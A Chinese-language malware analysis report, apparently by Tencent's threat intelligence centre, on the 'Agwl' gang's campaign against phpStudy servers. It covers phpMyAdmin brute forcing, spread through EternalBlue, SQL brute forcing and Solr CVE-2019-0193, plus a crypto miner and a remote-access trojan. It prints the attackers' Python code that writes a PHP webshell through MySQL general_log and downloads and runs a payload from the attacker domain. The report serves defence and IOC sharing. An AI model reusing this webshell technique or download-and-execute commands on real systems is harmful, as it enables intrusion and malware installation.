一、背景

Phpstudy软件是国内的一款免费的PHP调试环境的程序集成包,通过集成Apache、PHP、MySQL、phpMyAdmin、ZendOptimizer多款软件一次性安装,无需配置即可直接安装使用,具有PHP环境调试和PHP开发功能,在国内有着近百万PHP语言学习者、开发者用户。

2019年9月20日,在杭州西湖区公安分局网警大队通报的打击涉网违法犯罪暨“净网2019”专项行动战果中,公布了破获的一起在PhpStudy中植入后门的案例。通报内容指出,犯罪嫌疑人使用黑客手段非法侵入PhpStudy软件官网,篡改软件安装包内容并植入后门,并利用该手段共非法控制计算机67万余台,非法获取账号密码类、聊天数据类、设备码类等数据10万余组。最后,利用盗取的账号密码,入侵修改服务器数据实施诈骗,非法牟利共计600余万元。详细内容参考:292K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6E0M7q4)9J5k6i4N6W2K9i4S2A6L8W2)9J5k6i4q4I4i4K6u0W2j5$3!0E0i4K6u0r3M7#2)9J5c8Y4y4Q4x3X3b7#2j5#2k6f1P5p5W2v1j5@1c8X3k6q4u0B7N6r3&6q4L8V1V1H3k6H3`.`.

这是一起严重的供应链攻击事件,通过入侵开发组件供应网站并对公开下载的程序集成包进行污染,不法分子”悄无声息“地将后门植入到大量开发者的电脑中。

与供应链攻击事件的偶发性不同,PhpStudy弱口令爆破攻击事件则呈现持续高发态势。腾讯安全御见威胁情报中心在2018年7月发现针对phpMyadmin后台管理登录页面爆破登录,植入远控和挖矿木马的事件。

85fK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2X3M7X3g2W2j5Y4g2X3i4K6u0W2j5$3!0E0i4K6u0r3j5$3!0D9N6h3#2F1i4K6u0r3x3e0M7^5y4K6f1K6i4K6u0W2K9s2c8E0L8l9`.`.

2019年1月又发现“Agwl”团伙针对phpStudy网站服务器的批量入侵行动。

6f9K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2X3M7X3g2W2j5Y4g2X3i4K6u0W2j5$3!0E0i4K6u0r3j5$3!0D9N6h3#2F1i4K6u0r3x3e0V1#2x3o6x3#2i4K6u0W2K9s2c8E0L8l9`.`.

2019年8月腾讯安全御见威胁情报中心监测到“Agwl”团伙在最新的入侵行动将Linux系统纳入攻击范围。

698K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2X3M7X3g2W2j5Y4g2X3i4K6u0W2j5$3!0E0i4K6u0r3j5$3!0D9N6h3#2F1i4K6u0r3x3U0p5H3y4U0x3I4i4K6u0W2K9s2c8E0L8l9`.`.



近日,腾讯安全御见威胁情报中心检测到“Agwl”团伙针对phpStudy网站服务器再度发起攻击,此次攻击“升级”后,被入侵服务器会下载释放“永恒之蓝”漏洞攻击、SQL爆破攻击、Apache Solr 8月公布的最新漏洞攻击模块,并使用这些攻击模块进一步扩散传播当前病毒的核心程序。



此次受“Agwl”团伙攻击影响超过一万台服务器,影响严重地区分别北京、广东和浙江。受害地区分布如下:

“Agwl”团伙攻击影响范围分布图

二、详细分析



开始攻击时,黑客首先针对web服务相关端口进行扫描,发现开放端口的IP后,利用路径特征探测目标IP是否采用phpMyAdmin系统,如果发现存在,则使用弱口令尝试进行爆破登录。





爆破攻击成功则通过cmd_shell下载植入木马http[:]//down.us-hack.ru/wk.exe。wk.exe会继续下载挖矿木马及远控木马,同时下载SQL爆破、“永恒之蓝”漏洞利用、Apache Solr漏洞(CVE-2019-0193)利用三种攻击方式进一步扩散传播病毒。

“Agwl”针对PhpStudy攻击流程

2.1前期准备





我们从服务器下载得到压缩包文件Python36.zip,解压释放得到phpstudy_python3.py。phpstudy_python3.py是一个Python脚本文件,作为探测攻击核心脚本,落地后在木马释放的Python程序环境下运行。

从脚本开头定义了变量 “C:\\AppServ\\MySQL\\”、“linuxphpstudy”等,为同时针对Windows系统和Linux系统攻击作准备。







开始探测前,首先先通过扫描工具Masscan(文件名为0893.exe)扫描80、81、82、88、8080、8081、8082端口,扫描范围为全网IP段(1.0.0.0~223.255.255.255),并将开放端口的IP保存至open.txt,随后执行bpsa.bat加载探测程序。



Bpsa.bat加载python探测脚本phpstudy_python3.py针对扫描到开放端口的IP进行探测,探测成功则执行shell,根据攻击过程中的计数参数,探测攻击9999次之后暂停。

2.2探测入侵



开始探测时phpstudy_python3.py开启多个工作线程。首先通过匹配路径url + "/phpmyadmin"来发现是否存在phpmyadmin。

发现phpmyadmin后,请求路径url+"/pmd"尝试获取登录页面,若成功获取到登录页面,则进入bppass()中进行弱口令爆破。





爆破使用的弱口令密码保存在password.txt文件中,打开该文件可以看到,目前用来爆破的弱口令高达3000多个



爆破成功后,进入get_shell()中,将一段sql命令传给shell执行,该SQL命令最终通过wget.exe下载木马wk.exe并启动。

path = path + "wk.php"

wget = '''7a8K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3c8G2N6$3&6Q4x3X3g2#2M7#2)9J5k6r3S2S2j5$3E0Q4x3X3g2J5N6g2)9J5c8Y4N6Y4k6i4c8Q4x3X3g2W2P5r3g2Q4x3U0N6Q4x3U0N6Q4x3U0M7`.

xz = str(base64.b64encode(wget.encode('utf-8')),'utf-8')

wk = '''wget.exe 7e9K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3c8G2N6$3&6Q4x3X3g2#2M7#2)9J5k6r3S2S2j5$3E0Q4x3X3g2J5N6g2)9J5c8Y4N6C8i4K6u0W2k6i4S2W2 &wk.exe'''

xz1 = str(base64.b64encode(wk.encode('utf-8')),'utf-8')

hm = '''wget.exe 61eK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8U0p5@1i4K6u0W2x3U0W2Q4x3X3f1I4z5e0c8Q4x3X3f1I4x3U0q4Q4x3@1p5J5x3W2)9J5c8X3q4F1k6$3N6W2i4K6u0W2M7r3S2H3i4K6t1%4i4K6t1%4i4K6t1%4

xz2 = str(base64.b64encode(hm.encode('utf-8')),'utf-8')

wjm = '''"wget.exe", "w"'''

sql = ["set global general_log='on';","SET global general_log_file='"+path+"';","SELECT '<?php $wk = fopen("+wjm+");$sj =file_get_contents(base64_decode('"+xz+"')) ;fwrite($wk, $sj);fclose($wk);sleep(3);@system(base64_decode('"+xz1+"'));@system(base64_decode('"+xz2+"'));phpinfo();?>';"]

2.3扩散传播

2.3.1 SQL弱口令爆破

在入侵成功后续阶段,通过SQL爆破程序CSQL.exe进行端口扫描爆破(1433/2433/3433),扫描范围为全网段IP。

爆破成功后通过xp_

cmdshell下载http[:]//down.us-hack.ru/wk.exe植入。

2.3.2 “永恒之蓝”漏洞攻击

扫描全网段IP的445端口,针对开放端口的IP,利用NSA武器中的“永恒之蓝”、“双脉冲星”、“永恒浪漫”进行漏洞利用攻击。

漏洞攻击成功后执行x86/x64.dll下载下载http[:]//down.us-hack.ru/wk.exe植入。

2.3.3 Apache Solr漏洞攻击

2019年8月1日,Apache Solr官方发布了CVE-2019-0193漏洞预警,漏洞危害评级为严重。

漏洞出现在Apache Solr的DataImportHandler,该模块是一个可选但常用的模块,用于从数据库和其他源中提取数据。它具有一个功能,其中所有的DIH配置都可以通过外部请求的dataConfig参数来设置。由于DIH配置可以包含脚本,因此攻击者可以通过构造危险的请求,从而造成远程命令执行。

攻击时先扫描端口(全网段IP),然后将开放Solr默认端口8983的IP保存,并利用得到的IP列表构造攻击时需要的URL:http://IP:8983保存至ips.txt。

扫描到开放8983端口的IP地址后,利用CVE-2019-0193 (Python攻击代码打包为ll.exe)对每个IP进行攻击。(漏洞攻击代码github:9e0K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6B7j5i4x3#2x3o6u0F1i4K6u0r3b7#2k6q4i4K6u0V1x3U0l9I4z5g2)9J5k6o6l9I4z5e0y4Q4x3V1k6T1L8r3!0T1i4K6u0r3L8h3q4K6N6r3g2J5i4K6u0r3b7#2k6q4i4K6u0V1x3U0l9I4z5g2)9J5k6o6l9I4z5e0y4Q4x3X3g2H3P5g2!0q4c8W2!0n7b7#2)9^5z5b7`.`.

攻击成功后植入http[:]//down.us-hack.ru/wk.exe

2.4挖矿木马







入侵成功后下载挖矿木马母体hxxp://down.halloo.ru/udefrag.zip,解压后释放到C:\Windows\Fonts\debug\目录下。

Udefrag.exe是百度拼音的正常子程序,在运行时会自动加载同目录下的configure.dll(由木马替换而来)执行,病毒使用正规文件进行“白+黑”启动,试图绕过杀软检测。



configure.dll被加载执行后首先删除旧的挖矿文件C:\Windows\System\debug\svchost.exe,然后下载挖矿文件压缩包xmr.zip并利用下载的解压程序unzip.exe进行解压释放到C:\Windows\System\debug\目录。

最后启动挖矿进程,矿机程序采用开源挖矿程序XMRSTAK编译。矿池地址为:pool.us-hack.ru:3333,钱包地址:

A9RvGu2BG6S6NNo13YyU1TgcDFP7NXFUDZ84RGgE5N3X16WSD5S9ockNpfvnmLpjf326SReabxtwuAMSwgsQwwpLDCbqi1Z(base64解码后)



2.5远控木马

在攻击最后阶段会下载http[:]//down.us-hack.ru/agwl.exe,agwl.exe下载大灰狼远控木马http[:]//dash.us-hack.ru/NetSyst96.dll加载到内存执行。

三、安全建议

1、 服务器关闭不必要的高危端口,如139/445/1433等;

2、 加固服务器,修补服务器安全漏洞,及时修复“永恒之蓝”系列漏洞;Apache Solr CVE-2019-0193漏洞修复建议将Apache Solr升级至8.2.0或之后的版本

3、 对于phpStudy一类的集成环境,在安装结束后应及时修改phpmyadmin 密码、MySQL密码为高强度密码,避免被黑客探测入侵。

4、如有发现感染“Agwl”挖矿病毒,可按照以下方法手动清理:

删除目录

C:\Windows\Fonts\Python36\

删除文件

C:\Windows\Fonts\debug\Udefrag.exe

C:\Windows\Fonts\debug\Configure.dll

C:\Windows\System\debug\svchost.exe

C:\Windows\System32\wk.exe

C:\ProgramData\wk.exe

C:\xp.exe

5、网站管理员可使用腾讯云网站管家智能防护平台(网址:eb3K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6i4K6u0W2N6r3g2F1j5$3g2F1N6q4)9J5k6h3y4G2L8g2)9J5c8Y4m8J5L8$3c8#2j5%4c8Q4x3V1k6%4P5X3N6B7i4K6u0r3K9h3&6V1k6i4S2Q4x3X3g2Z5N6r3#2D9i4@1g2r3i4@1u0o6i4K6R3&6i4@1g2r3i4@1u0o6i4K6S2o6i4@1f1^5i4@1q4r3i4@1p5#2i4@1f1%4i4@1t1K6i4@1u0n7i4@1f1%4i4@1u0n7i4K6W2r3i4@1f1#2i4K6R3#2i4@1t1%4i4@1f1#2i4@1p5@1i4K6R3%4g2$3g2T1i4@1f1#2i4K6R3#2i4@1p5#2i4@1f1@1i4@1u0q4i4@1t1#2i4@1f1&6i4K6V1^5i4@1t1J5i4@1f1$3i4K6S2m8i4@1p5@1i4@1g2r3i4@1u0o6i4K6S2o6x3p5c8S2P5g2!0q4y4W2!0n7b7#2)9^5c8W2!0q4y4W2!0n7y4q4)9&6c8g2!0q4z5q4!0m8x3g2!0m8y4g2!0q4y4q4!0n7z5q4)9^5x3g2!0q4y4q4!0n7c8W2!0m8c8g2!0q4y4g2!0m8y4q4)9^5c8q4!0q4y4#2!0m8c8q4)9^5z5g2!0q4y4g2!0m8y4q4)9&6b7g2!0q4y4#2!0n7b7g2!0m8b7#2!0q4y4g2!0n7b7g2!0m8y4W2!0q4z5g2)9&6z5q4!0n7x3W2!0q4y4g2!0n7c8g2!0m8x3g2!0q4y4#2!0m8c8q4)9&6y4W2!0q4y4#2)9&6y4g2!0m8y4g2!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4g2)9^5c8W2!0m8c8W2!0q4y4g2)9^5y4g2!0m8z5q4!0q4z5g2)9&6c8q4!0m8x3W2!0q4y4q4!0n7c8W2)9&6c8q4!0q4y4W2)9^5b7g2!0m8y4q4!0q4y4#2!0n7c8q4)9&6x3g2!0q4y4#2!0m8b7W2)9&6z5g2!0q4y4#2!0n7x3#2!0n7b7W2!0q4y4#2!0n7b7W2)9&6c8W2!0q4y4g2!0m8c8g2)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4x3#2)9^5x3q4)9^5x3R3`.`.

6、使用腾讯御界高级威胁检测系统检测未知黑客的各种可疑攻击行为。御界高级威胁检测系统,是基于腾讯反病毒实验室的安全能力、依托腾讯在云和端的海量数据,研发出的独特威胁情报和恶意检测模型系统。

IOCs

IP

103.13.221.20

14.29.194.121

Domain

down.us-hack.ru

down2.us-hack.ru

down.halloo.ru

dash.us-hack.ru

URL

hxxp://down.halloo.ru/Alloy.zip

hxxp://down.halloo.ru/udefrag.zip

hxxp://down.halloo.ru/zx.exe

hxxp://down.halloo.ru/Python36.zip

hxxp://down.halloo.ru/authman.zip

hxxp://down.us-hack.ru/update.exe

hxxp://down.us-hack.ru/vc_redist.x64.exe

hxxp://down.us-hack.ru/wk.exe

hxxp://down.us-hack.ru/xmr.zip

hxxp://down.us-hack.ru/udefrag.zip

hxxp://down.us-hack.ru/agwl.exe

hxxp://down.us-hack.ru/authman.zip

hxxp://down.us-hack.ru/Python36.zip

hxxp://down.us-hack.ru/unzip.exe

hxxp://dash.us-hack.ru/NetSyst96.dll

hxxp://14.29.194.121:22/angge.php

MD5

a11eb542f7afda5d8488efda4cdf28ee

89d422febf1eba1a7fe0fabb39544d69

2a516ca66cafd6e1e64ee4620503abaa

a74f591e5b09adaae4d37fae16e65405

9579ec1a5388ba40b585103ac065e04d

3418ebb7ea2e04484504d6cb34a2f51e

44d14a9a862278d416f27740b3488c26

ea22ed41cec42e73ad341b82959ff86c

047a53b43f10c50c651bdea7a3842150

3ccc45a219dfc96d0062a58eb29384b9

钱包地址:

A9RvGu2BG6S6NNo13YyU1TgcDFP7NXFUDZ84RGgE5N3X16WSD5S9ockNpfvnmLpjf326SReabxtwuAMSwgsQwwpLDCbqi1Z

参考链接:

6b7K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2X3M7X3g2W2j5Y4g2X3i4K6u0W2j5$3!0E0i4K6u0r3j5$3!0D9N6h3#2F1i4K6u0r3x3e0M7^5y4K6f1K6i4K6u0W2K9s2c8E0L8l9`.`.

239K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2X3M7X3g2W2j5Y4g2X3i4K6u0W2j5$3!0E0i4K6u0r3j5$3!0D9N6h3#2F1i4K6u0r3x3e0V1#2x3o6x3#2i4K6u0W2K9s2c8E0L8l9`.`.

168K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2X3M7X3g2W2j5Y4g2X3i4K6u0W2j5$3!0E0i4K6u0r3j5$3!0D9N6h3#2F1i4K6u0r3x3U0p5H3y4U0x3I4i4K6u0W2K9s2c8E0L8l9`.`.

a0dK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6A6M7%4y4#2k6i4y4Q4x3X3g2S2M7r3q4U0K9r3g2Q4x3X3g2G2M7X3N6Q4x3V1k6B7K9i4u0S2i4K6u0r3j5Y4u0G2N6%4y4W2i4K6u0r3f1@1!0x3f1W2)9J5k6o6p5K6y4U0j5&6

[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课